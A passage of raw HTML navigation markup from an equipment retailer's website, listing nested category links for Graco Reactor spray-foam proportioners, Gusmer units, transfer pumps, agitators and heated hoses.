nav-6-1-7-1-5 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p1/probler-p1-accessory-repair-kits/probler-p1-grease-solvents.html" ><span>Grease &amp; Solvents</span></a></li><li  class="level4 nav-6-1-7-1-6 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p1/probler-p1-accessory-repair-kits/probler-p1-tools.html" ><span>Probler P1 Tools</span></a></li></ul></li><li  class="level3 nav-6-1-7-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p1/probler-p1-expanded-diagrams.html" ><span>Probler P1 Expanded Diagrams</span></a></li></ul></li></ul></li><li  class="level1 nav-6-2 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems.html" ><span>High Production Systems</span></a><ul class="level1 submenu"><li  class="level2 nav-6-2-1 category-item first parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-3-h-50.html" ><span>Graco Reactor 3 H-50</span></a><ul class="level2 submenu"><li  class="level3 nav-6-2-1-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-3-h-50/reactor-3-h-50-hoses-accessories.html" ><span>Reactor 3 H-50 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-2-1-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-3-h-50/reactor-3-h-50-expanded-diagrams.html" ><span>Reactor 3 H-50 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-2-2 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-3-h-xp3.html" ><span>Graco Reactor 3 H-XP3</span></a><ul class="level2 submenu"><li  class="level3 nav-6-2-2-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-3-h-xp3/reactor-3-h-xp3-hoses-accessories.html" ><span>Reactor 3 H-XP3 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-2-2-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-3-h-xp3/reactor-3-h-xp3-expanded-diagrams.html" ><span>Reactor 3 H-XP3 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-2-3 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-2-h-40.html" ><span>Graco Reactor 2 H-40</span></a><ul class="level2 submenu"><li  class="level3 nav-6-2-3-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-2-h-40/reactor-2-h-40-hoses-accessories.html" ><span>Reactor 2 H-40 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-2-3-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-2-h-40/reactor-2-h-40-expanded-diagrams.html" ><span>Reactor 2 H-40 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-2-4 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-2-h-50.html" ><span>Graco Reactor 2 H-50</span></a><ul class="level2 submenu"><li  class="level3 nav-6-2-4-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-2-h-50/reactor-2-h-50-hoses-accessories.html" ><span>Reactor 2 H-50 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-2-4-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-2-h-50/reactor-2-h-50-expanded-diagrams.html" ><span>Reactor 2 H-50 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-2-5 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-2-h-xp3.html" ><span>Graco Reactor 2 H-XP3</span></a><ul class="level2 submenu"><li  class="level3 nav-6-2-5-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-2-h-xp3/reactor-2-h-xp3-hoses-accessories.html" ><span>Reactor 2 H-XP3 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-2-5-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-2-h-xp3/reactor-2-h-xp3-expanded-diagrams.html" ><span>Reactor 2 H-XP3 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-2-6 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-h-40.html" ><span>Graco Reactor H-40</span></a><ul class="level2 submenu"><li  class="level3 nav-6-2-6-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-h-40/reactor-h-40-hoses-accessories.html" ><span>Reactor H-40 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-2-6-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-h-40/reactor-h-40-expanded-diagrams.html" ><span>Reactor H-40 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-2-7 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-h-50.html" ><span>Graco Reactor H-50</span></a><ul class="level2 submenu"><li  class="level3 nav-6-2-7-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-h-50/reactor-h-50-hoses-accessories.html" ><span>Reactor H-50 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-2-7-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-h-50/reactor-h-50-expanded-diagrams.html" ><span>Reactor H-50 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-2-8 category-item last parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-h-xp3.html" ><span>Graco Reactor H-XP3</span></a><ul class="level2 submenu"><li  class="level3 nav-6-2-8-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-h-xp3/reactor-h-xp3-hoses-accessories.html" ><span>Reactor H-XP3 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-2-8-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/high-production-systems/reactor-h-xp3/reactor-h-xp3-expanded-diagrams.html" ><span>Reactor H-XP3 Expanded Diagrams</span></a></li></ul></li></ul></li><li  class="level1 nav-6-3 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems.html" ><span>Mid Production Systems</span></a><ul class="level1 submenu"><li  class="level2 nav-6-3-1 category-item first parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/graco-reactor-3-e-30.html" ><span>Graco Reactor 3 E-30</span></a><ul class="level2 submenu"><li  class="level3 nav-6-3-1-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/graco-reactor-3-e-30/reactor-3-e-30-hoses-accessories.html" ><span>Reactor 3 E-30 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-3-1-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/graco-reactor-3-e-30/reactor-3-e-30-expanded-diagrams.html" ><span>Reactor 3 E-30 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-3-2 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/graco-reactor-3-e-xp2.html" ><span>Graco Reactor 3 E-XP2</span></a><ul class="level2 submenu"><li  class="level3 nav-6-3-2-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/graco-reactor-3-e-xp2/reactor-3-e-xp2-hoses-accessories.html" ><span>Reactor 3 E-XP2 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-3-2-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/graco-reactor-3-e-xp2/reactor-3-e-xp2-expanded-diagrams.html" ><span>Reactor 3 E-XP2 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-3-3 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-3-h-30.html" ><span>Graco Reactor 3 H-30</span></a><ul class="level2 submenu"><li  class="level3 nav-6-3-3-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-3-h-30/reactor-3-h-30-hoses-accessories.html" ><span>Reactor 3 H-30 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-3-3-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-3-h-30/reactor-3-h-30-expanded-diagrams.html" ><span>Reactor 3 H-30 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-3-4 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-3-h-xp2.html" ><span>Graco Reactor 3 H-XP2</span></a><ul class="level2 submenu"><li  class="level3 nav-6-3-4-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-3-h-xp2/reactor-3-h-xp2-hoses-accessories.html" ><span>Reactor 3 H-XP2 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-3-4-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-3-h-xp2/reactor-3-h-xp2-expanded-diagrams.html" ><span>Reactor 3 H-XP2 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-3-5 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-2-e-30.html" ><span>Graco Reactor 2 E-30</span></a><ul class="level2 submenu"><li  class="level3 nav-6-3-5-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-2-e-30/reactor-2-e-30-hoses-accessories.html" ><span>Reactor 2 E-30 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-3-5-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-2-e-30/reactor-2-e-30-expanded-diagrams.html" ><span>Reactor 2 E-30 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-3-6 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-2-e-xp2.html" ><span>Graco Reactor 2 E-XP2</span></a><ul class="level2 submenu"><li  class="level3 nav-6-3-6-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-2-e-xp2/reactor-2-e-xp2-hoses-accessories.html" ><span>Reactor 2 E-XP2 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-3-6-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-2-e-xp2/reactor-2-e-xp2-expanded-diagrams.html" ><span>Reactor 2 E-XP2 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-3-7 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-2-h-30.html" ><span>Graco Reactor 2 H-30</span></a><ul class="level2 submenu"><li  class="level3 nav-6-3-7-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-2-h-30/reactor-2-h-30-hoses-accessories.html" ><span>Reactor 2 H-30 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-3-7-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-2-h-30/reactor-2-h-30-expanded-diagrams.html" ><span>Reactor 2 H-30 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-3-8 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-2-h-xp2.html" ><span>Graco Reactor 2 H-XP2</span></a><ul class="level2 submenu"><li  class="level3 nav-6-3-8-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-2-h-xp2/reactor-2-h-xp2-hoses-accessories.html" ><span>Reactor 2 H-XP2 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-3-8-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-2-h-xp2/reactor-2-h-xp2-expanded-diagrams.html" ><span>Reactor 2 H-XP2 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-3-9 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-e-30.html" ><span>Graco Reactor E-30</span></a><ul class="level2 submenu"><li  class="level3 nav-6-3-9-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-e-30/reactor-e-30-hoses-accessories.html" ><span>Reactor E-30 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-3-9-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-e-30/reactor-e-30-expanded-diagrams.html" ><span>Reactor E-30 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-3-10 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-e-xp2.html" ><span>Graco Reactor E-XP2</span></a><ul class="level2 submenu"><li  class="level3 nav-6-3-10-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-e-xp2/reactor-e-xp2-hoses-accessories.html" ><span>Reactor E-XP2 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-3-10-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-e-xp2/reactor-e-xp2-expanded-diagrams.html" ><span>Reactor E-XP2 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-3-11 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-h-25.html" ><span>Graco Reactor H-25</span></a><ul class="level2 submenu"><li  class="level3 nav-6-3-11-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-h-25/reactor-h-25-hoses-accessories.html" ><span>Reactor H-25 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-3-11-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-h-25/reactor-h-25-expanded-diagrams.html" ><span>Reactor H-25 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-3-12 category-item last parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-h-xp2.html" ><span>Graco Reactor H-XP2</span></a><ul class="level2 submenu"><li  class="level3 nav-6-3-12-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-h-xp2/reactor-h-xp2-hoses-accessories.html" ><span>Reactor H-XP2 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-3-12-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-systems/reactor-h-xp2/reactor-h-xp2-expanded-diagrams.html" ><span>Reactor H-XP2 Expanded Diagrams</span></a></li></ul></li></ul></li><li  class="level1 nav-6-4 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-gusmer.html" ><span>Mid/High Production Gusmer</span></a><ul class="level1 submenu"><li  class="level2 nav-6-4-1 category-item first parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-gusmer/gusmer-h-20-35-gh-2.html" ><span>Gusmer H-20/35 GH-2</span></a><ul class="level2 submenu"><li  class="level3 nav-6-4-1-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-gusmer/gusmer-h-20-35-gh-2/gusmer-h-20-35-hoses-accessories.html" ><span>Gusmer H-20/35 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-4-1-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-gusmer/gusmer-h-20-35-gh-2/gusmer-h-20-35-expanded-diagrams.html" ><span>Gusmer H-20/35 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-4-2 category-item last parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-gusmer/gusmer-h-20-35-gh-4.html" ><span>Gusmer H-20/35 GH-4</span></a><ul class="level2 submenu"><li  class="level3 nav-6-4-2-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-gusmer/gusmer-h-20-35-gh-4/gusmer-h-20-35-gh-4-hoses-accessories.html" ><span>Gusmer H-20/35 GH-4 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-4-2-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/mid-production-gusmer/gusmer-h-20-35-gh-4/gusmer-h-20-35-gh-4-expanded-diagrams.html" ><span>Gusmer H-20/35 GH-4 Expanded Diagrams</span></a></li></ul></li></ul></li><li  class="level1 nav-6-5 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/graco-integrated-reactors.html" ><span>Mid Production Integrated</span></a><ul class="level1 submenu"><li  class="level2 nav-6-5-1 category-item first parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/graco-integrated-reactors/reactor-2-e-30i.html" ><span>Graco Reactor 2 E-30i Elite</span></a><ul class="level2 submenu"><li  class="level3 nav-6-5-1-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/graco-integrated-reactors/reactor-2-e-30i/reactor-2-e-30i-hoses-accessories.html" ><span>Reactor 2 E-30i Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-5-1-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/graco-integrated-reactors/reactor-2-e-30i/reactor-2-e-30i-expanded-diagrams.html" ><span>Reactor 2 E-30i Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-5-2 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/graco-integrated-reactors/reactor-2-e-xp2i.html" ><span>Graco Reactor 2 E-XP2i Elite</span></a><ul class="level2 submenu"><li  class="level3 nav-6-5-2-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/graco-integrated-reactors/reactor-2-e-xp2i/reactor-2-e-xp2i-hoses-accessories.html" ><span>Reactor 2 E-XP2i Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-5-2-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/graco-integrated-reactors/reactor-2-e-xp2i/reactor-2-e-xp2i-expanded-diagrams.html" ><span>Reactor 2 E-XP2i Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-5-3 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/graco-integrated-reactors/graco-reactor-e30i.html" ><span>Graco Reactor E-30i</span></a><ul class="level2 submenu"><li  class="level3 nav-6-5-3-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/graco-integrated-reactors/graco-reactor-e30i/reactor-e-30i-hoses-accessories.html" ><span>Reactor E-30i Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-5-3-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/graco-integrated-reactors/graco-reactor-e30i/reactor-e-30i-expanded-diagrams.html" ><span>Reactor E-30i Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-5-4 category-item last parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/graco-integrated-reactors/graco-reactor-exp2i.html" ><span>Graco Reactor E-XP2i</span></a><ul class="level2 submenu"><li  class="level3 nav-6-5-4-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/graco-integrated-reactors/graco-reactor-exp2i/reactor-e-xp2i-hoses-accessories.html" ><span>Reactor E-XP2i Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-5-4-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/graco-integrated-reactors/graco-reactor-exp2i/reactor-e-xp2i-expanded-diagrams.html" ><span>Reactor E-XP2i Expanded Diagrams</span></a></li></ul></li></ul></li><li  class="level1 nav-6-6 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors.html" ><span>Entry Level Systems</span></a><ul class="level1 submenu"><li  class="level2 nav-6-6-1 category-item first parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/graco-reactor-3-e-20.html" ><span>Graco Reactor 3 E-20</span></a><ul class="level2 submenu"><li  class="level3 nav-6-6-1-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/graco-reactor-3-e-20/reactor-3-e-20-hoses-accessories.html" ><span>Reactor 3 E-20 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-6-1-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/graco-reactor-3-e-20/reactor-3-e-20-expanded-diagrams.html" ><span>Reactor 3 E-20 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-6-2 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/graco-reactor-3-e-xp1.html" ><span>Graco Reactor 3 E-XP1</span></a><ul class="level2 submenu"><li  class="level3 nav-6-6-2-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/graco-reactor-3-e-xp1/reactor-3-e-xp1-hoses-accessories.html" ><span>Reactor 3 E-XP1 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-6-2-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/graco-reactor-3-e-xp1/reactor-3-e-xp1-expanded-diagrams.html" ><span>Reactor 3 E-XP1 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-6-3 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/graco-reactor-a25.html" ><span>Graco Reactor A-25</span></a><ul class="level2 submenu"><li  class="level3 nav-6-6-3-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/graco-reactor-a25/reactor-a-25-hoses-accessories.html" ><span>Reactor A-25 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-6-3-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/graco-reactor-a25/reactor-a-25-expanded-diagrams.html" ><span>Reactor A-25 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-6-4 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/graco-reactor-axp1.html" ><span>Graco Reactor A-XP1</span></a><ul class="level2 submenu"><li  class="level3 nav-6-6-4-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/graco-reactor-axp1/reactor-a-xp1-hoses-accessories.html" ><span>Reactor A-XP1 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-6-4-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/graco-reactor-axp1/reactor-a-xp1-expanded-diagrams.html" ><span>Reactor A-XP1 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-6-5 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/reactor-e-20.html" ><span>Graco Reactor E-20</span></a><ul class="level2 submenu"><li  class="level3 nav-6-6-5-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/reactor-e-20/reactor-e-20-hoses-accessories.html" ><span>Reactor E-20 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-6-5-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/reactor-e-20/reactor-e-20-expanded-diagrams.html" ><span>Reactor E-20 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-6-6 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/reactor-e-xp1.html" ><span>Graco Reactor E-XP1</span></a><ul class="level2 submenu"><li  class="level3 nav-6-6-6-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/reactor-e-xp1/reactor-e-xp1-hoses-accessories.html" ><span>Reactor E-XP1 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-6-6-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/reactor-e-xp1/reactor-e-xp1-expanded-diagrams.html" ><span>Reactor E-XP1 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-6-7 category-item last parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/reactor-a-20.html" ><span>Graco Reactor A-20</span></a><ul class="level2 submenu"><li  class="level3 nav-6-6-7-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/reactor-a-20/reactor-a-20-hoses-accessories.html" ><span>Reactor A-20 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-6-7-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/entry-level-reactors/reactor-a-20/reactor-a-20-expanded-diagrams.html" ><span>Reactor A-20 Expanded Diagrams</span></a></li></ul></li></ul></li><li  class="level1 nav-6-7 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/portable-touchup-systems.html" ><span>Portable &amp; Touch-up Systems</span></a><ul class="level1 submenu"><li  class="level2 nav-6-7-1 category-item first parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/portable-touchup-systems/reactor-e-10.html" ><span>Graco Reactor E-10</span></a><ul class="level2 submenu"><li  class="level3 nav-6-7-1-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/portable-touchup-systems/reactor-e-10/reactor-e-10-hoses-accessories.html" ><span>Reactor E-10 Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-7-1-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/portable-touchup-systems/reactor-e-10/reactor-e-10-expanded-diagrams.html" ><span>Reactor E-10 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-7-2 category-item last parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/portable-touchup-systems/reactor-e-10hp.html" ><span>Graco Reactor E-10hp</span></a><ul class="level2 submenu"><li  class="level3 nav-6-7-2-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/portable-touchup-systems/reactor-e-10hp/reactor-e-10hp-hoses-accessories.html" ><span>Reactor E-10hp Hoses &amp; Accessories</span></a></li><li  class="level3 nav-6-7-2-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/portable-touchup-systems/reactor-e-10hp/reactor-e-10hp-expanded-diagrams.html" ><span>Reactor E-10hp Expanded Diagrams</span></a></li></ul></li></ul></li><li  class="level1 nav-6-8 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/pumps-agitators.html" ><span>Pumps &amp; Agitators</span></a><ul class="level1 submenu"><li  class="level2 nav-6-8-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/pumps-agitators/e1-transfer-pumps.html" ><span>Graco E1 Transfer Pumps</span></a></li><li  class="level2 nav-6-8-2 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/pumps-agitators/t1-transfer-pumps.html" ><span>Graco T1 Transfer Pumps</span></a></li><li  class="level2 nav-6-8-3 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/pumps-agitators/t2-transfer-pumps.html" ><span>Graco T2 Transfer Pumps</span></a></li><li  class="level2 nav-6-8-4 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/pumps-agitators/t3-transfer-pumps.html" ><span>Graco T3 Transfer Pumps</span></a></li><li  class="level2 nav-6-8-5 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/pumps-agitators/t4-transfer-pumps.html" ><span>Graco T4 Transfer Pumps</span></a></li><li  class="level2 nav-6-8-6 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/pumps-agitators/twistork-agitators.html" ><span>Graco Twistork Agitators</span></a></li><li  class="level2 nav-6-8-7 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/pumps-agitators/graco-expanding-blade-agitators.html" ><span>Graco Expanding Blade Agitators</span></a></li></ul></li><li  class="level1 nav-6-9 category-item last parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/hoses.html" ><span>Hoses, FTS &amp; Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/hoses/heated-hoses-2000-psi.html" ><span>Heated Hoses 2000 psi</span></a></li><li  class="level2 nav-6-9-2 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/hoses/heated-hoses-3500-psi.html" ><span>Heated Hoses 3500 psi</span></a></li><li  class="level2 nav-6-9-3 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/hoses/heated-whip-hoses.html" ><span>Heated Whip Hoses</span></a></li><li  class="level2 nav-6-9-4 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/hoses/unheated-whip-hoses.html" ><span>Unheated Whip 